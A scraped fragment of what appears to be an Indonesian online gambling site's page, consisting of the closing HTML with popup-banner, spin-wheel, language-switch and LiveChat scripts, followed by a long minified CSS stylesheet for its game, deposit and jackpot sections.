            location.href = "https://www.dewa808co.id";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                                                                        var popupContent = `<a href="https://cutt.ly/mpo17slot"><img src="https://files.sitestatic.net/promotion_banners/202506281555260000006fec4ef692__DEWA808__500x500.png" class="img-fluid" ></a>`;
                                                
                var popUpInst = $.fancybox.open({
                    src  :   popupContent,
                    type : 'html',
                    opts : {
                        afterShow : function( instance, current ) {
                            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    isLoggedIn ? sessionStorage.setItem('isClosedPopUpAftLogin', 'true') : sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                    }
                });
                    }
</script>


<script defer type="text/javascript" src="https://www.dewa808co.id/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


   
<script src="https://cdn.sitestatic.net/assets/jquery/pusher.min.js"></script>
  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.dewa808co.id/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 17757426;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/17757426/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710dc7dea46c45d4b831fd02a3287776","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.dewa808co.id/css/ugsports/theme-6/lgoplay/custom.css?id=912de4c556886f2995940c2c090bc4e7
body_size: 4720
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Rammetto+One&display=swap);
.hot-games.wrapper{height:180px;overflow:hidden;position:relative}.hot-games .img-container{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;position:absolute}.hot-games a{color:inherit}.hot-games .game-item{background-color:#000;height:143px;margin-right:5px;padding-top:15px;position:relative;text-align:center;width:120px}.hot-games .game-item img{border:1px solid #5c5252;border-radius:12px;box-sizing:border-box;cursor:pointer;overflow:hidden}.hot-games .game-item .game-title{background-color:#171613;color:#fff;height:60px;padding:0 15px;text-align:left;width:120px}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.float-left{float:left}.float-right{float:right}.flex-space-btw{-webkit-flex-grow:1;flex-grow:1;-webkit-justify-content:space-between;justify-content:space-between}.flex-space-btw,.flex-start{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.flex-start{-webkit-justify-content:flex-start;justify-content:flex-start}.center-text{-webkit-flex-direction:column;flex-direction:column;place-content:space-between}.mobile .center-position{text-align:center}.right-text{text-align:right}.mobile .right-text{text-align:center}.flex-display{display:-webkit-flex;display:flex}.mobile .deposit-section{background:linear-gradient(180deg,#18352d,#212625);border-radius:8px;padding:15px;position:relative}.mobile .deposit-section:after{content:"";height:5px;left:12px;position:absolute;top:0;width:calc(100% - 24px)}.deposit-withdraw-div{padding:0 15px}.mobile .deposit-withdraw-div{-webkit-flex-wrap:wrap;flex-wrap:wrap}.deposit-withdraw-div .deposit-withdraw-section{background:linear-gradient(180deg,#18352d,#212625);border-radius:16px;box-sizing:border-box;margin-right:15px;padding:35px 15px 30px;position:relative;width:68%}.deposit-withdraw-div .deposit-withdraw-section:after{content:"";height:5px;left:12px;position:absolute;top:0;width:calc(100% - 24px)}.mobile .deposit-withdraw-div .deposit-withdraw-section{background:transparent;border-top:none;margin-right:0;padding:30px 3px;width:100%}.mobile .deposit-withdraw-div .deposit-withdraw-section:after{display:none}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{margin-top:0;width:48%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{margin-top:25px;width:100%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:last-child{margin-top:25px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:first-child{margin-top:0}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top{display:-webkit-flex;display:flex;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-icon{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text;display:-webkit-flex;display:flex;font-size:35px;place-items:center;width:50px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content{color:#fff;display:-webkit-flex;display:flex;place-content:space-between;width:calc(100% - 50px)}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-family:Rammetto One,cursive;font-size:16px;text-transform:uppercase}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:16px}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:15px}}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:first-child .deposit-withdraw-text1{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{color:#fff;display:block;font-size:12px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{font-size:11px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:last-child{display:-webkit-flex;display:flex;place-items:end}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader{background-color:#295337;border-radius:10px;height:10px;margin-top:10px;overflow:hidden;position:relative;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader span{background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);border-radius:10px;height:100%;position:absolute;width:30%}.deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:50px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);box-shadow:0 -1px 1px 1px rgba(0,0,0,.15)}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:25px}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner{border-bottom:1px solid #282828;border-top:1px solid #282828;margin-top:20px}.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner .item{padding:30px 0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{display:-webkit-flex;display:flex}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{width:50%}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{margin-top:15px;width:48%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item:nth-child(-n+2){margin-top:0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card-width{width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:43%}@media (min-width:661px) and (max-width:768px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card{place-items:center}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{background:linear-gradient(180deg,#55d680 0,#294b35);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:2em;place-content:center;place-items:center;width:2em}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{height:45px;width:45px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div{background-color:#294b35;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div i{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding-left:15px;width:calc(100% - 2em)}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{width:calc(100% - 45px)}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{color:#fff;font-size:15px;font-weight:400}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .mail-color{-webkit-text-fill-color:transparent;word-wrap:break-word;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text;font-size:12px;font-weight:900}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{color:#fff;font-size:15px;font-weight:600}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{font-size:13px}.info-section{background:linear-gradient(180deg,#18352d,#212625);border-radius:16px;box-sizing:border-box;padding:0 10px;position:relative;width:32%}.info-section:after{content:"";height:5px;left:12px;position:absolute;top:0;width:calc(100% - 24px)}.mobile .info-section{background:transparent;border-top:none;width:100%}.mobile .info-section:after{display:none}.info-section .div-card{border-bottom:1px solid #62a679;display:-webkit-flex;display:flex;padding:15px 0;place-content:space-between}.info-section .div-card:last-child{border-bottom:none}.info-section .div-card .text{color:#fff;font-size:15px;font-weight:600;place-items:center}.info-section .div-card .a-href-div{background:linear-gradient(180deg,#55d680,#294b35);border-radius:5px;display:-webkit-flex;display:flex;font-size:12px;font-weight:600;height:35px;min-width:75px;place-content:center;place-items:center;width:inherit}.info-section .div-card .a-href-div a{background:#294b35;border-radius:5px;color:#d4d3cd;display:-webkit-flex;display:flex;height:90%;place-content:center;place-items:center;text-decoration:none!important;width:95%}.mobile .info-section .div-card .a-href-div a{height:94%;width:97%}.g-slider-wrapper .lottery-title-center{margin-top:90px;place-content:center!important}@media (max-width:460px){.g-slider-wrapper .lottery-title-center{margin-top:70px}}.g-slider-wrapper .title-center{margin-top:60px;place-content:center!important}.mobile .g-slider-wrapper .title-center{margin-top:70px}.g-slider-wrapper .title-wrapper{-webkit-align-content:center;align-content:center;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.g-slider-wrapper .pagi-wrp .btn{border:1px solid;height:40px;width:40px}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{border-radius:4px 4px 0 0;height:85px;width:110px}.desktop .common-top-section .g-slider-wrapper a.game-box,.desktop .common-top-section .g-slider-wrapper div.game-box{margin-right:0}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:15px;height:110px;width:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{height:150px;width:150px}.g-slider-wrapper .content-wrapper.round{height:150px}.desktop .g-slider-wrapper .content-wrapper.round{height:270px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{height:auto;width:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{border-radius:50%;height:auto;max-width:70px;width:70px}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{height:auto;max-width:100%;width:auto}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{height:auto;max-width:100%;width:100px}.g-slider-wrapper .game-title{-webkit-align-content:center;align-content:center;background:transparent;border-radius:15px 15px 0 0;color:#fff;display:-webkit-flex;display:flex;font-family:Lato,sans-serif;font-size:16px;font-weight:600;-webkit-justify-content:space-between;justify-content:space-between;line-height:2;padding-left:15px;padding-right:4px;text-align:left}.mobile .g-slider-wrapper .game-title{font-size:11.2px;font-weight:400;padding-left:7px}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:transparent}.g-slider-wrapper.recommend{padding:0 60px;position:relative}.g-slider-wrapper.new .game-title{background:#2d1a62}.g-slider-wrapper .btn-link{border-radius:50%;color:#fec73b;height:2rem;position:absolute;text-decoration:none;top:calc(50% - 1rem);width:2rem}.g-slider-wrapper .btn-link.btn-prev{background:#fec73b;left:0}.g-slider-wrapper .btn-link.btn-prev span{background:linear-gradient(90deg,#545252,#000 78.93%);left:2px}.g-slider-wrapper .btn-link.btn-next{background:#fec73b;right:0}.g-slider-wrapper .btn-link.btn-next span{background:linear-gradient(90deg,#545252,#000 78.93%);right:2px}.g-slider-wrapper .btn-link span{border-radius:50%;display:-webkit-flex;display:flex;height:98%;place-content:center;place-items:center;position:relative;width:98%}.jackpot .text-content{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.gradient-bg{background:linear-gradient(180deg,#18352d,#212625);border-radius:16px}.common-section{border-radius:16px;margin-top:35px;overflow:hidden}.popular-section{border-radius:16px;padding:0}.top-section{position:relative}.top-section .top-section-inner{position:absolute;top:calc(50% - 25px);width:100%;z-index:99}.Popular-slider{padding:0 60px;position:relative}.Popular-slider .btn-link{border-radius:50%;color:#fec73b;height:2rem;position:absolute;text-decoration:none;top:35%;width:2rem}.Popular-slider .btn-link.widget-wrapper-controlleft{background:#fec73b;left:0}.Popular-slider .btn-link.widget-wrapper-controlleft span{background:linear-gradient(90deg,#545252,#000 78.93%);left:2px}.Popular-slider .btn-link.widget-wrapper-controlright{background:#fec73b;right:0}.Popular-slider .btn-link.widget-wrapper-controlright span{background:linear-gradient(90deg,#545252,#000 78.93%);right:2px}.Popular-slider .btn-link span{border-radius:50%;display:-webkit-flex;display:flex;height:98%;place-content:center;place-items:center;position:relative;width:98%}.promotion-section .img-fluid{width:100%}.common-group-section{background-position:bottom;background-repeat:no-repeat;background-size:100% 100%;margin-top:0;padding:0 0 50px}.common-group-section .common-section{margin-top:35px}.info-section .div-card .text{font-size:13px}.common-title{-webkit-text-fill-color:transparent;background:#48daaa;-webkit-background-clip:text;font-size:28px;font-weight:800;margin-bottom:20px;text-transform:uppercase}.top-section .common-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#b6924b 18.18%,#cdbc7e 69.12%);-webkit-background-clip:text;display:none;font-size:38px}.lw-horizontal-slider .common-title{margin-bottom:40px;position:relative}.lw-horizontal-slider .common-title:after{background-image:url(https://files.sitestatic.net/home_info/logo-bottom-border.png);background-position:50%;background-repeat:no-repeat;bottom:-20px;content:"";height:10px;left:0;position:absolute;width:100%}.lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .lw-loop-content li{background:linear-gradient(180deg,#366847,#262321)}.lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .lw-loop-content li .LW-font{color:#fcee27}.common-top-section{background-repeat:no-repeat;background-size:100% 100%;padding:50px 0}.mobile .common-top-section{background-position:0 58%;background-size:100% auto;padding:0 0 35px}.common-section-inner{padding:30px 0}.lates-deposit-section{margin-bottom:50px}.desktop .lw-horizontal-slider .g-slider-wrapper{padding:15px 15px 0}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round{height:80px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li{background:linear-gradient(180deg,#1b1c1f,#366847);border-radius:10px;margin:0 2px;max-width:270px;min-width:270px;padding:10px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .flex-space-btw{padding-left:10px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .LW-btn{color:#fcee27;margin-left:10px}.desktop .lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .content-wrapper ul li{background:linear-gradient(180deg,#366847,#262321)}.desktop .lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .content-wrapper ul li .LW-font{color:#fcee27}.lgo-lw-wraper .width-40{background:linear-gradient(0deg,#366847,#366847);border-radius:16px;padding:10px;width:100%}.lgo-lw-wraper .width-40 .common-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#fff 18.18%,#bfc2c4 69.12%);-webkit-background-clip:text;font-size:18px;margin-bottom:10px;padding:15px}.lgo-lw-wraper .width-40 .flex-xs-center{-webkit-justify-content:center;justify-content:center}.lgo-lw-wraper .theme-UL-style{padding:0}.site-footer{margin-top:0}.content{margin-bottom:0}.svc-advantage .circle-wrp{background:#0b121b;border-radius:50%;font-size:30px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.svc-advantage .circle-wrp>i{-webkit-text-fill-color:transparent;background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);-webkit-background-clip:text;color:#0083ff}.mobile .common-top-section .tab-content-inner{margin-bottom:20px;padding:0 20px 30px}.mobile .common-top-section .tab-content-inner .tab-content{min-height:170px;padding-bottom:0}.mobile .lw-loop-content{background:linear-gradient(0deg,#366847,#366847);margin-top:15px;padding:15px}.mobile .theme-UL-style{width:calc(100% - 30px)}.mobile .promotion-section{padding:30px 0}.mobile .promotion-section .promotion-single-inner~.promotion-single-inner{margin-top:15px}.desktop .site-footer{background:linear-gradient(0deg,#1d1c1c,#1d1c1c)}.desktop .footer-content .footerlink ul li,.desktop .footer-content .footerlink ul li a,.footer-misc,.title{color:#fff}.button.is-outline{background-color:#000;border-color:#000}.social-icons i{color:#4cfe6e}.dotted_line{border-bottom:5px solid #282828}.ann-wrapper{color:#fff}.ann-wrapper i{color:#ffd600}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:linear-gradient(270deg,#008361,#4ebc97 51.07%,#008361)}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.promo-banner-title{-webkit-text-fill-color:transparent;background:#48daaa;-webkit-background-clip:text;font-size:18px;font-weight:600;margin-bottom:5px;text-align:center;text-transform:uppercase}.promo-banner-description{font-size:15px;font-weight:600;margin-bottom:5px;margin-top:5px;text-align:center}.main.nav-wrapper .nav-item-content{background-color:#18191f;border-bottom:15px solid #18191f}.width-60{width:60%}@media (max-width:768px){.width-60{margin:auto;width:98%}}.width-40{width:40%}@media (max-width:768px){.width-40{margin:auto;width:98%}}.plr-8{padding-left:8px;padding-right:8px}.top-section .width-40{width:100%}@media (max-width:768px){.top-section .width-40{margin:auto;width:98%}}.fw-bold{font-weight:700}.lw-loop-content{border-radius:15px;height:190px;overflow:hidden;position:relative}@media (max-width:768px){.lw-loop-content{height:300px}}.theme-UL-style{border-radius:8px;height:100%;list-style-type:none;margin:0;padding:0;width:100%}.theme-UL-style::-webkit-scrollbar{display:none;width:5px}.theme-UL-style:hover::-webkit-scrollbar{display:block}.theme-UL-style:hover::-webkit-scrollbar-track{background:#f1f1f1}.theme-UL-style:hover::-webkit-scrollbar-thumb{background:#888;border-radius:100px}.theme-UL-style:hover::-webkit-scrollbar-thumb:hover{background:#555}.theme-UL-style li{border-bottom:1px solid #62a679;padding:10px 0}.theme-UL-style li .LW-div .wd-item__avatar{margin-right:8px;width:35px}@media (max-width:768px){.theme-UL-style li .LW-div .wd-item__avatar{padding-right:5px}}.theme-UL-style li .LW-btn{border-radius:50px;color:#fff;cursor:pointer;display:-webkit-flex;display:flex;font-family:Roboto,sans-serif;font-size:14px;font-weight:600;-webkit-justify-content:center;justify-content:center;overflow:hidden;padding:5px;text-overflow:ellipsis;white-space:nowrap;width:70px}@media (max-width:768px){.theme-UL-style li .LW-btn{padding:3px 10px;width:90px}}.LW-font{color:#d9b018;font-size:16px;line-height:1;margin-bottom:5px}.LW-date-font{color:#f4eded;font-size:9px;min-width:125px}.LW-secondary-color{color:#fcee27}.ann-wrapper{background-color:rgba(0,0,0,.8);background-image:none;margin-top:0;position:relative;z-index:9}.carousel-indicators li.active{background-color:#f6ee9b}.jackpot{font-family:Roboto,sans-serif;font-weight:900;line-height:1.2;margin-top:10px}.header-wrapper{background:#383838}.header-wrapper .fix.btn-accent{background:linear-gradient(180deg,#4cfe6e,#25e9e7);border:1px solid #383838;border-radius:4px;color:#000}.header-wrapper .fix.btn-tertiery{background:linear-gradient(90deg,#fbb24c,#fe7d38 98.37%);border:1px solid #383838;border-radius:4px;color:#000}.header-wrapper .flex-right .flex-row i{color:#fff}.header-wrapper .flex-right .flex-row .button.icon.circle{background-color:transparent}.header-wrapper .flex-right .flex-row .compliant-btn{background:#6b7586;border-radius:8px;color:#fff;margin-top:5px;padding:0 10px}.header-wrapper .flex-right .flex-row .compliant-btn i{color:#fff;font-size:14px}.header-wrapper .line{background-color:#fff}.top-bar .inner-header{background:#383838}.desktop .popular-section .g-slider-wrapper.widget-wrapper .widget-wrapper-image{border-radius:16px 16px 0 0;display:inline-block;margin-bottom:0;overflow:hidden;position:relative;width:100%}.desktop .popular-section .g-slider-wrapper.widget-wrapper .game-box{height:270px;padding:10px;width:250px}.desktop .popular-section .g-slider-wrapper.widget-wrapper .game-box img{height:200px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.desktop .popular-section .g-slider-wrapper.widget-wrapper .gamebox-large img{height:160px;width:100%}.desktop .popular-section .g-slider-wrapper.widget-wrapper .game-title{background:linear-gradient(180deg,#000,transparent);display:block;margin-top:8px;text-align:center;width:100%}.desktop .popular-section .g-slider-wrapper.widget-wrapper .game-title span{display:block;line-height:12px;overflow:hidden;padding:10px 5px;text-overflow:ellipsis;white-space:nowrap}.moregame-link{color:#eaeaea;font-weight:700;margin-top:10px}.mobile .top-section{background:transparent;border-top:none;padding:0}.mobile .top-section .common-title{font-size:12px;margin-top:12px}.mobile .top-section .jackpot-wraper{margin-top:15px}.mobile .top-section .jackpot-wraper .jackpot{border-radius:8px}.mobile .top-section .jackpot-wraper .jackpot .text-content{font-size:18px;margin-top:15px;padding-top:0}@media (min-width:768px) and (max-width:1024px){.mobile .top-section .jackpot-wraper .jackpot .text-content{display:inline-block;font-size:44px;margin-top:20px}}.mobile .top-section .top-section-inner{background-image:none;padding:0 20px}.mobile .top-section .col-width-full{width:100%}.mobile .carousel-indicators{display:none}.mobile .title-wrapper{background-color:transparent;border-radius:8px;margin-bottom:5px;width:100%}.mobile .common-title{margin:0;text-align:center;width:100%}.mobile .popular-section{background:transparent;border-top:none;padding:0}.mobile .g-slider-wrapper.widget-wrapper{background:transparent;border-radius:8px;padding:15px;position:relative}.mobile .g-slider-wrapper .btn-link{top:90%}.mobile .g-slider-wrapper .btn-link.btn-next{right:calc(50% - 2.5rem)}.mobile .g-slider-wrapper .btn-link.btn-prev{left:calc(50% - 2.5rem)}.mobile .g-slider-wrapper li{padding:0 2px}.mobile .g-slider-wrapper .widget-wrapper-image{border-radius:10px;height:150px;margin-bottom:8px;margin-right:0;overflow:hidden;position:relative;width:100%;width:100px}.mobile .g-slider-wrapper .game-box img{height:110px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.mobile .g-slider-wrapper .gamebox-large{display:inline-block}.mobile .g-slider-wrapper .gamebox-large img{height:160px;width:100%}.mobile .g-slider-wrapper .game-title{background:linear-gradient(180deg,#000,transparent);display:block;margin-top:5px;text-align:center;width:100%}.mobile .g-slider-wrapper .game-title span{display:block;line-height:12px;overflow:hidden;padding:10px 2px;text-overflow:ellipsis}.mobile .g-slider-wrapper .lw-loop-content{padding:15px;position:relative}.mobile .g-slider-wrapper .lw-loop-content ul{left:0;width:100%}.mobile .g-slider-wrapper .lw-loop-content ul 